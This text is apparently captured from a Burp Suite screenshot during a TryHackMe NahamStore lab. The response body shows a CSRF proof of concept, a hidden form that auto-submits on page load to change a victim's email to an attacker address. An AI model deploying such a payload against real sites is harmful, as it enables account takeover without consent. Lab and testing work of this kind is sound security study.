 Applications Places System Sun 26 Oct, 15:33 AttackBox IP:10.10.160.203
Burp Suite Community Edition v2024.9.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
3 × 4 × 5 × 6 × +
Send Cancel < > Target: http://127.0.0.1:8000 HTTP/1
Request
Pretty Raw Hex \n
1 GET /change-email.html HTTP/1.1
2 Host: 127.0.0.1:8000
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:131.0) Gecko/20100101
Firefox/131.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/png,image/svg+xml,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14
15
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 OK
2 Server: SimpleHTTP/0.6 Python/3.8.10
3 Date: Sun, 26 Oct 2025 15:32:58 GMT
4 Content-type: text/html
5 Content-Length: 208
6 Last-Modified: Sun, 26 Oct 2025 15:32:21 GMT
7
8 <form action="http://nahamstore.thm/account/settings/email" method="POST">
9 <input type="hidden" name="change_email" value="attacker12@example.com">
10 </form>
11 <script>
12 document.forms[0].submit();
13 </script>
14
15
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 0
Request headers 12
Response headers 5
Inspector
Notes
Done 394 bytes | 3 millis
Event log (3) All issues Memory: 173.3MB